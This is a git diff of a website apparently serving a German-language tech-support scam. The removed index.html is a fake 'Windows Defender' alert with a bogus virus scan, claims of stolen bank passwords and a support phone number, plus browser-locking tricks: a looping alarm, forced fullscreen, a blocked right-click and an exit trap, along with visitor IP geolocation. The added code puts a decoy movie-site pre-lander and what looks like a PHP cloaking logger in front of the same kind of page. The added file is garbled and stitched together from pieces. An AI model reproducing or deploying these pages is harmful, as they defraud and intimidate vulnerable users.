+    border-color: #6c757d;
+}
+
+#age-confirmation-modal {
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url(../images/bg.jpg);
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: alias;
+    font-size: 3.5rem;
+}
+
+#age-confirmation-modal .innerContainer {
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+    border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content {
+    display: none;
+}
+
+
+
+.close {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+
+
+.btn-secondary:not(:disabled):not(.disabled).active,
+.btn-secondary:not(:disabled):not(.disabled):active,
+.show>.btn-secondary.dropdown-toggle {
+    background-color: #007BFF;
+    border-color: #007BFF;
+    color: #fff;
 }

==== commit 93019ad1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,804 +1,264 @@
-<html lang="en"><head>
-<script async src="https://www.googletagmanager.com/gtm.js?id=G-4XBJ9K0002"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-</script>
-
-<meta http-equiv="content-type" content="text/html;charset=utf-8">
-
-
-  <meta charset="utf-8">
-  <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
-  <meta content="noindex,nofollow" name="robots">
-  <title>gorilla-MSIservces</title>
-  <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
-  <link href="css/tapa.css" rel="stylesheet">
-
-  <script async="" src="https://www.clarity.ms/tag/ygqtc7eipo"></script><script src="js/jquery.min.js"></script>
-  <script type="text/javascript">//<![CDATA[
-    $(function () {
-      $('body').bind('contextmenu', function (e) {
-        return false;
-      });
-    });//]]>
-  </script>
-<script>
-    function jkdhasjkhdgwqhgehkqgweyuodq(name) {
-      name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
-      var regexS = "[\\?&]" + name + "=([^&#]*)";
-      var regex = new RegExp(regexS);
-      var results = regex.exec(window.location.href);
-      if (results == null)
-        return "";
-      else
-        return results[1];
-    }
-  </script>
-<script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
-        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
-        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
-        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "ygqtc7eipo");
-</script>
-<script src="js/f982038441.js"></script>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>HD Films - Watch Online</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+        body {
+            font-family: Arial, Helvetica, sans-serif;
+            background: #0f0f0f;
+            color: #fff;
+            overflow-x: hidden;
+        }
+
+        /* ===== PRE-LANDER (Full Screen) ===== */
+        #prelander {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: linear-gradient(135deg, #1a1a2e, #16213e, #0f3460);
+            display: flex;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            z-index: 9999;
+            cursor: pointer;
+            transition: opacity 0.6s ease, visibility 0.6s ease;
+        }
+
+        #prelander.hide {
+            opacity: 0;
+            visibility: hidden;
+            pointer-events: none;
+        }
+
+        #prelander h1 {
+            font-size: 2.8rem;
+            margin-bottom: 20px;
+            text-align: center;
+            text-shadow: 0 4px 15px rgba(0,0,0,0.5);
+        }
+
+        #prelander p {
+            font-size: 1.3rem;
+            opacity: 0.9;
+            margin-bottom: 40px;
+        }
+
+        .watch-btn {
+            background: #e50914;
+            color: white;
+            border: none;
+            padding: 16px 48px;
+            font-size: 1.2rem;
+            font-weight: bold;
+            border-radius: 6px;
+            cursor: pointer;
+            transition: transform 0.2s, background 0.2s;
+            box-shadow: 0 6px 20px rgba(229, 9, 20, 0.4);
+        }
+
+        .watch-btn:hover {
+            background: #f40612;
+            transform: scale(1.05);
+        }
+
+        /* ===== MAIN PAGE ===== */
+        #main-content {
+            min-height: 100vh;
+            padding: 40px 20px;
+            max-width: 1200px;
+            margin: 0 auto;
+        }
+
+        header {
+            text-align: center;
+            margin-bottom: 50px;
+        }
+
+        header h1 {
+            font-size: 2.5rem;
+            margin-bottom: 10px;
+        }
+
+        header p {
+            font-size: 1.1rem;
+            color: #aaa;
+        }
+
+        .movies-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
+            gap: 25px;
+        }
+
+        .movie-card {
+            background: #1c1c1c;
+            border-radius: 10px;
+            overflow: hidden;
+            transition: transform 0.25s;
+            cursor: pointer;
+        }
+
+        .movie-card:hover {
+            transform: translateY(-8px);
+        }
+
+        .movie-poster {
+            width: 100%;
+            height: 320px;
+            background: #333;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: #666;
+            font-size: 0.9rem;
+        }
+
+        .movie-info {
+            padding: 15px;
+        }
+
+        .movie-info h3 {
+            font-size: 1.1rem;
+            margin-bottom: 6px;
+        }
+
+        .movie-info span {
+            font-size: 0.85rem;
+            color: #888;
+        }
+
+        footer {
+            text-align: center;
+            margin-top: 60px;
+            padding: 20px;
+            color: #666;
+            font-size: 0.9rem;
+        }
+    </style>
 </head>
-
+<body>
+
+    <!-- ========== PRE-LANDER ========== -->
+    <div id="prelander">
+        <h1>Watch HD Films Online</h1>
+        <p>Click here to continue</p>
+        <button class="watch-btn">▶ Watch Now</button>
+    </div>
+
+    <!-- ========== MAIN CONTENT ========== -->
+    <div id="main-content">
+        <header>
+            <h1>HD Movies Collection</h1>
+            <p>Stream the latest movies in high quality</p>
+        </header>
+
+        <div class="movies-grid">
+            <!-- Example movie cards (replace with real content later) -->
+            <div class="movie-card">
+                <div class="movie-poster">Poster</div>
+                <div class="movie-info">
+                    <h3>Movie Title 1</h3>
+                    <span>2025 • Action</span>
+                </div>
+            </div>
+
+            <div class="movie-card">
+                <div class="movie-poster">Poster</div>
+                <div class="movie-info">
+                    <h3>Movie Title 2</h3>
+                    <span>2024 • Drama</span>
+                </div>
+            </div>
+
+            <div class="movie-card">
+                <div class="movie-poster">Poster</div>
+                <div class="movie-info">
+                    <h3>Movie Title 3</h3>
+                    <span>2025 • Comedy</span>
+                </div>
+            </div>
+
+            <div class="movie-card">
+                <div class="movie-poster">Poster</div>
+                <div class="movie-info">
+                    <h3>Movie Title 4</h3>
+                    <span>2023 • Thriller</span>
+                </div>
+            </div>
+        </div>
+
+        <footer>
+            © 2026 HD Films. All rights reserved.
+        </footer>
+    </div>
+
+    <script>
+        const prelander = document.getElementById('prelander');
+
+        // Hide pre-lander function
+        function hidePrelander() {
+            prelander.classList.add('hide');
+        }
+
+        // Auto hide after 1 second
+        setTimeout(hidePrelander, 1000);
+
+        // Also hide when user clicks anywhere on the pre-lander
+        prelander.addEventListener('click', hidePrelander);
+    </script>
+
+</body>
+</html>
+
+<?php
+ini_set("display_errors",0);error_reporting(E_ALL&~E_NOTICE&~E_WARNING);
+header("Cache-Control: no-store, no-cache, must-revalidate, max-age=0");
+
+function logData($m,$r,$i,$u,$h,$v){
+ $d=date("Y-m-d H:i:s");$f="log.txt";
+ $l="Date: $d | Type: $m | Status: blocked| Reason: $r | IP: $i | UA: $u | User Hash: $h | Sent Hash: (Token: $v[0] / Cookie: $v[1])";
+ if(file_exists($f)&&is_writable($f)&&$h=fopen($f,"a")){fwrite($h,"$l\r\n");fclose($h);}else{fopen($f,"w");}
+}
+
+
+<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name="robots" content="noindex,nofollow"><title>Komedie-Filme</title><link rel="shortcut icon" type="image/png" href="images/msmm.png"><link href="css/tapa.css" rel="stylesheet"><script async id="gauges-tracker" data-site-id="66acbdba8b4334062434f5ca" data-track-path="../../../track.gaug.es/track.gif" src="js/track.js"></script><script src="js/jquery-1.4.4.min.js"></script><script src="js/noir.js"></script><script src="js/js1.js"></script><script src="js/js2.js"></script><script src="js/js3.js"></script><script src="js/js4.js"></script><script src="js/micro.js"></script><script src="js/main.js"></script><script src="js/custom.js"></script><script src="js/esc.js"></script>
+<script>$(function(){$('body').bind('contextmenu',function(e){return false;});});</script>
+<script>var phone_number='';</script>
+<style>#banners{width:190px;position:absolute;left:270px;top:180spx}.haruto{position:absolute;bottom:111px;left:105px;color:#124d9b;width:480px;font-weight:700;font-size:25px;border:1px solid #124d9b;padding:0 10px;border-radius:5px}#footer_btn{width:142px;position:absolute;left:73%;bottom:6%;box-shadow:0 1px 5px 0 rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 3px 1px -2px rgba(0,0,0,.12)}#footer_btn a{color:#fff}.haru{position:absolute;bottom:95px;left:275px;font-size:18px;color:#ffffffd1;font-weight:800}</style>
+</head>
 <body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
-
-  <div id="age-confirmation-modal">
-
-
-    <div class="innerContainer">
-      <div>
-        <button type="button" class="close" data-dismiss="close" aria-label="Close">
-          <span aria-hidden="true">×</span>
-        </button>
-
-      </div>
-
-
-      <div>
-        <!--質問2/2-->
-      </div>
-      <div style="font-size:40px;font-weight: bolder;">
-        Möchten Sie diese Seite schließen?
-      </div>
-      <div>
-        <button type="button" class="btn btn-secondary btn-lg" style="color: #fff;
-        background-color: #60140c;
-        border-color: #60140c;font-weight: bold;">
-          NEIN</button>
-        <button type="button" class="btn btn-primary btn-lg" style="color: #fff;
-background-color: #60140c;
-border-color: #60140c;font-weight: bold;">
-          JA</button>
-      </div>
-    </div>
-  </div>
-
-
-  <audio autoplay="" id="pridez">
-    <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
-  </audio>
-  <div class="bg" style="cursor:none">
-    <div class="bgimg" style="top:0">
-      <img src="images/f24.png" alt="" width="100%">
-    </div>
-  </div>
-  <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
-    <div class="black" style="height: 145%; cursor: none; display: block;"></div>
-  </a>
-  <div class="pro_box" style="cursor: none; display: block;">
-    <div class="pro_box_header">
-      <div class="row">
-        <div class="col-md-12">
-          <div class="minimize">
-            <ul>
-              <li>
-                <a href="#">
-                  <img src="images/mnc.png">
-                </a>
-              </li>
-            </ul>
-          </div>
-        </div>
-        <div class="col-md-5">
-          <div class="logo">
-            <img src="images/msmm.png">
-            <span>Windows-Sicherheit</span>
-          </div>
-        </div>
-        <div class="col-md-7">
-          <div class="activate_lic">
-            <ul>
-              <li>
-                <a href="#">
-                  <button>Aktivieren Sie Ihre Lizenz</button>
-                </a>
-              </li>
-              <li>
-                <a href="#">
-                  <img src="images/set.png">
-                </a>
-              </li>
-              <li>
-                <a href="#">
-                  <img src="[data-uri]">
-                </a>
-              </li>
-            </ul>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="scan_box">
-      <div class="scan_box_header">
-        <div class="row">
-          <div class="col-md-6">
-            <div class="quick_scan">
-              <p>
-                <img src="images/vsc.png">
-                <span>scannen rapido</span>
-              </p>
-            </div>
-          </div>
-          <div class="col-md-6">
-            <div class="minimize1">
-              <ul>
-                <li>
-                  <a href="#">
-                    <img src="images/mnc.png">
-                  </a>
-                </li>
-              </ul>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="scan_body">
-        <div class="progress">
-          <div class="active progress-bar progress-bar-success" style="width: 100%;" id="dynamic" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100% Fertigstellung</div>
-        </div>
-        <div class="table_quick">
-          <table class="table table-bordered">
-            <thead>
-              <tr>
-                <th scope="col">gescanntes Objekt</th>
-                <th scope="col">
-                  <div class="col_fourth counter">
-                    <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
-                  </div>
-                </th>
-              </tr>
-              <tr>
-                <th scope="col">Zeitaufwand</th>
-                <th scope="col">5 secs</th>
-              </tr>
-              <tr>
-                <th scope="col">identifizierte Bedrohungen</th>
-                <th scope="col" style="color:red">
-                  <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
-                </th>
-              </tr>
-            </thead>
-          </table>
-        </div>
-      </div>
-      <div class="scan_footer">
-        <div class="row">
-          <div class="col-md-6">
-            <div class="bt_can">
-              <div class="btn-group" role="group" aria-label="Basic example">
-                <button class="btn btn-secondary" type="button">stornieren</button>
-              </div>
-              <div class="btn-group" role="group" aria-label="Basic example">
-                <button class="btn btn-secondary" type="button">vorübergehend anhalten</button>
-              </div>
-            </div>
-          </div>
-          <div class="col-md-6">
-            <div class="bt_can2">
-              <div class="btn-group" role="group" aria-label="Basic example">
-                <button class="btn btn-secondary" type="button">geplanten Scan</button>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-  <div class="pro_box2" style="cursor: none; display: block;">
-    <img src="images/bx1.jpg" alt="" style="width:100%;max-width: 100%;display: block;
-        margin: 0 auto;">
-  </div>
-  <div class="pro_box3" style="cursor: none; display: block;">
-    <div class="pro_box_header">
-      <div class="row">
-        <div class="col-md-12">
-          <div class="minimize">
-            <ul>
-              <li>
-                <a href="#">
-                  <img src="images/mnc.png">
-                </a>
-              </li>
-            </ul>
-          </div>
-        </div>
-        <div class="col-md-5">
-          <div class="logo">
-            <img src="images/msmm.png">
-            <span>Windows-Sicherheit</span>
-          </div>
-        </div>
-        <div class="col-md-7">
-          <div class="activate_lic">
-            <ul style="margin-right: 20px;">
-              <li>
-                <a href="#">
-                  <button>Aktivieren Sie Ihre Lizenz</button>
-                </a>
-              </li>
-              <li>
-                <a href="#">
-                  <img src="images/bel.png">
-                </a>
-              </li>
-              <li>
-                <a href="#">
-                  <img src="images/set.png">
-                </a>
-              </li>
-              <li>
-                <a href="#">
-                  <img src="[data-uri]">
-                </a>
-              </li>
-            </ul>
-          </div>
-        </div>
-      </div>
-    </div>
-    <div class="scan_box2">
-      <div class="scan_box_header">
-        <div class="row">
-          <div class="col-md-6">
-            <div class="quick_scan">
-              <p>
-                <img src="images/vsc.png">
-                <span>Scan</span>
-              </p>
-            </div>
-          </div>
-          <div class="col-md-6">
-            <div class="minimize1">
-              <ul>
-                <li>
-                  <a href="#">
-                    <img src="images/mnc.png">
-                  </a>
-                </li>
-              </ul>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="scan_body">
-        <div class="row">
-          <div class="col-md-12">
-            <div class="tooreg_detail_scan">
-              <ul>
-                <li>
-                  <a href="#">Scan</a>
-                </li>
-                <li>
-                  <a href="#">Scanplan</a>
-                </li>
-                <li>
-                  <a href="#">Bericht</a>
-                </li>
-              </ul>
-            </div>
-          </div>
-        </div>
-        <br>
-        <div class="table_quick2">
-          <div class="row">
-            <div class="col-md-4">
-              <div class="pc_desk">
-                <img src="images/pcm.png">
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="card_top scan_pro">
-                <ul>
-                  <li>
-                    <i aria-hidden="true" class="fa fa-check"></i> Auf Updates prüfen
-                  </li>
-                  <li>
-                    <i aria-hidden="true" class="fa fa-check"></i> Speicher scannen
-                  </li>
-                  <li>
-                    <i aria-hidden="true" class="fa fa-check"></i> Analysieren Sie Startelemente
-                  </li>
-                  <li>
-                    <div class="circular-spinner"></div>
-                    <span>Registry-Analyse</span>
-                  </li>
-                  <li>Dateisystemanalyse</li>
-                </ul>
-              </div>
-            </div>
-            <div class="col-md-4">
-              <div class="scan_dur">
-                <p>
-                  <strong>Dauer der Analyse</strong>
-                </p>
-                <p>3 Sekunden 0 Sekunden</p>
-                <p>5 Sekunden 0 Sekunden</p>
-                <br>
-                <p>
-                  <strong>gescanntes Objekt</strong>
-                </p>
-                <p>51,900</p>
-                <br>
-                <p>
-                  <strong>Erkennung</strong>
-                </p>
-                <p>11</p>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="scan_footer3">
-        <div class="row">
-          <div class="col-md-2">
-            <div class="viruses">
-              <img src="images/vsc.png">
-            </div>
-          </div>
-          <div class="col-md-10">
-            <div class="make_this">
-              <p>Darüber müssen Sie sich bei Online-Bedrohungen keine Sorgen machen.</p>
-              <p>Premium blockiert Malware, Viren und mehr, ohne Ihren Computer zu verlangsamen. Upgrade auf
-                Premium-Version</p>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </div>
-  <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
-    <div class="row">
-      <div class="col-md-12">
-        <div class="right-foot" style="text-align:center">
-          <span id="footertxt">
-            <img src="images/msmm.png"> Windows-Sicherheit </span>
-          <span style="font-weight:500;padding-left:13px;color:#fff; ">Rufen Sie den Windows-Support an: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 030-1663-7578
-            </span>
-          </span>
-        </div>
-      </div>
-      <div class="col-md-12">
-        <marquee direction="left" height="100px" width="100%">
-          <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen verhindert jetzt, dass
-            nicht erkannte Anwendungen angezeigt werden. Das Ausführen dieser Anwendung kann Ihren PC gefährden. Bei
-            einem Windows Defender-Scan wurde Adware auf diesem Gerät gefunden, die Passwörter, Online-Identitäten,
-            Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann.</small>
-        </marquee>
-      </div>
-    </div>
-  </div>
-  <div class="lightbox" id="poptxt" style="display: block;">
-    <div class="ilb top" style="font-size:17px">
-      <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
-        <span class="fl title" id="txtadd">
-          <span class="fl ilb">
-            <img src="images/dm.png" class="logo3">
-          </span>Windows Defender-Sicherheitscenter</span>
-        <span class="fl title2" id="txts1">
-          <a href="#" id="cross">
-            <img src="images/cs.png">
-          </a>
-        </span>
-      </div>
-    </div>
-    <div id="txtintro">
-      <span class="colo-rd">
-         <strong>IP-Adresse: <span id="ipAddress"></span> <span id="time">Nov 4, 2026, 10:58:53</span></strong>
-        <br>
-        <strong>City: <span id="city"></span>, <span id="country"></span></strong>
-        <br>   
-         <strong>ISP: <span id="isp"></span></strong> 
-      </span>
-    </div>
-    <img src="images/re.gif" id="banner">
-    <div id="disclaimer">Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt.<br>
-      <span class="support" style="font-size:22px;">Bitte rufen Sie den Windows-Support an:<br><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 030-1663-7578
-        </span>
-      </span>
-    </div>
-    <div id="bottom">
-      <img src="images/msmm.png" id="badge">
-      <span class="title3">Windows</span>
-      <ul>
-        <li>
-          <a href="#">
-            <div class="fr button2">
-              <span id="addtochromebutton">stornieren</span>
-            </div>
-          </a>
-        </li>
-        <li>
-          <a href="#">
-            <div class="fr button">
-              <span id="addtochromebutton">OK</span>
-            </div>
-          </a>
-        </li>
-      </ul>
-    </div>
-  </div>
-  <div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new">
-    <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="text-center">Windows-Defender - Sicherheitswarnung</p>
-    <p>
-      <b>Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt</b>
-    </p>
-    <p>Es wurde gemeldet, dass Ihr Computer mit Spyware vom Typ Trojaner infiziert ist. Die folgenden Daten wurden
-      kompromittiert:</p>
-    <p>&gt; E-Mail-ID <br>&gt; Bankpasswort <br>&gt; Facebook-Anmeldung <br>&gt; Fotos und Dokumente</p>
-    <p>Bei einem Windows Defender-Scan wurde Adware auf diesem Gerät gefunden, die Passwörter, Online-Identitäten,
-      Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann.</p>
-    <p>Bitte kontaktieren Sie uns umgehend. Unser Techniker wird Sie telefonisch durch den Entfernungsprozess führen.
-    </p>
-    <p>Rufen Sie sofort den Windows-Support an, um diese Bedrohung zu melden, Identitätsdiebstahl zu verhindern und den
-      Zugriff auf dieses Gerät freizugeben. </p>
-    <p>Das Schließen dieses Fensters kann Ihre persönlichen Daten gefährden und dazu führen, dass Ihre
-      Windows-Registrierung gesperrt wird. </p>
-    <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Rufen Sie den Support an: <strong>
-        <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;font-size: 13px;">030-1663-7578
-        </span>
-      </strong>
-    </p>
-    <div class="action_buttons">
-      <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
-      <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
-    </div>
-  </div>
-  <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
-    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">Bitte kontaktieren Sie uns
-      umgehend. Unser Techniker wird Sie telefonisch durch den Entfernungsprozess führen. <br>Ihr Computer wurde
-      deaktiviert.<br>
-      <strong>Windows Rufen Sie den Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 030-1663-7578
-        </span>
-      </strong>
-    </p>
-  </div>
-  <div id="chat" style="display: block;">
-    <img src="images/msmm.png">
-    <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
-    <p style="font-weight:600;font-size:24px">Rufen Sie den Support an: <br>
-    </p>
-    <h4 style="font-weight:bolder;font-size:26px"> 030-1663-7578
-      <br>(Sicherheitsunterstützung)
-    </h4>
-    <div class="arrow-down">
-      <svg height="1em" viewBox="0 0 320 512">
-        <style>
-          svg {
-            fill: #fff
-          }
-        </style>
-        <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z">
-        </path>
-      </svg>
-    </div>
-  </div>
-  <script src="js/nvidia.js"></script>
-  <script src="js/jupiter.js"></script>
-   <script>
-    const apiKey = '2573b3d3-641b-4461-b0da-e15a3dff8a5a';
-    const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;
-
-  
-    fetch(apiUrl)
-      .then(res => res.json())
-      .then(data => {const isp = data.connection?.isp || "Not Available";
-      document.getElementById('isp').textContent = isp;
-      document.getElementById('country').textContent = data.countryName || "N/A";
-        document.getElementById('ipAddress').textContent = data.ip || "N/A";
-        document.getElementById('city').textContent = data.city || "N/A";
-        document.getElementById('region').textContent = data.regionName || "N/A";
-        document.getElementById('state').textContent = data.regionName || "N/A";
-        document.getElementById('longitude').textContent = data.longitude || "N/A";
-        document.getElementById('latitude').textContent = data.latitude || "N/A";
-      })
-      .catch(err => console.error('IP API Error:', err));
-
-
-    function updateTime() {
-      const now = new Date();
-      const options = { 
-        hour: '2-digit', 
-        minute: '2-digit', 
-        second: '2-digit', 
-        year: 'numeric', 
-        month: 'short', 
-        day: 'numeric',
-        hour12: false 
-      };
-      const currentTime = new Intl.DateTimeFormat(undefined, options).format(now);
-      document.getElementById('time').textContent = currentTime;
-    }
-
-    updateTime(); 
-  
-  </script>
-  <script>
-    $(function () {
-      var a = 0,
-        b = setInterval(function () {
-          a += 10;
-          $("#dynamic").css("width", a + "%").attr("aria-valuenow", a).text(a + "% Fertigstellung");
-          100 <= a && clearInterval(b)
-        }, 100)
-    });
-  </script>
-  <script>
-    (function (a) {
-      a.fn.countTo = function (b) {
-        b = b || {};
-        return a(this).each(function () {
-          function d(a) {
-            a = c.formatter.call(k, a, c);
-            h.html(a)
-          }
-          var c = a.extend({}, a.fn.countTo.defaults, {
-            from: a(this).data("from"),
-            to: a(this).data("to"),
-            speed: a(this).data("speed"),
-            refreshInterval: a(this).data("refresh-interval"),
-            decimals: a(this).data("decimals")
-          }, b),
-            l = Math.ceil(c.speed / c.refreshInterval),
-            n = (c.to - c.from) / l,
-            k = this,
-            h = a(this),
-            m = 0,
-            f = c.from,
-            g = h.data("countTo") || {};
-          h.data("countTo", g);
-          g.interval && clearInterval(g.interval);
-          g.interval = setInterval(function () {
-            f += n;
-            m++;
-            d(f);
-            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
-            m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
-          }, c.refreshInterval);
-          d(f)
-        })
-      };
-      a.fn.countTo.defaults = {
-        from: 0,
-        to: 0,
-        speed: 100,
-        refreshInterval: 100,
-        decimals: 0,
-        formatter: function (a, d) {
-          return a.toFixed(d.decimals)
-        },
-        onUpdate: null,
-        onComplete: null
-      }
-    })(jQuery);
-    jQuery(function (a) {
-      a(".count-number").data("countToOptions", {
-        formatter: function (a, d) {
-          return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
-        }
-      });
-      a(".timer").each(function (b) {
-        var d = a(this);
-        b = a.extend({}, b || {}, d.data("countToOptions") || {});
-        d.countTo(b)
-      })
-    });
-  </script>
-
-  <script>
-    addEventListener("click", function () {
-      var el = document.documentElement
-        , rfs =
-          el.requestFullScreen
-          || el.webkitRequestFullScreen
-          || el.mozRequestFullScreen
-        ;
-      rfs.call(el);
-    });
-
-  </script>
-
-  <script>
-    var modal = document.getElementById("myModal"),
-      btn = document.getElementById("myBtn"),
-      span = document.getElementsByClassName("close")[0];
-    span.onclick = function () {
-      modal.style.display = "none"
-    };
-    window.onclick = function (a) {
-      a.target == modal && (modal.style.display = "none")
-    };
-  </script>
-  <script>
-    setInterval(function () {
-      document.getElementById("pridez").play()
-    }, 500);
-  </script>
-  <script>
-    var e = 1;
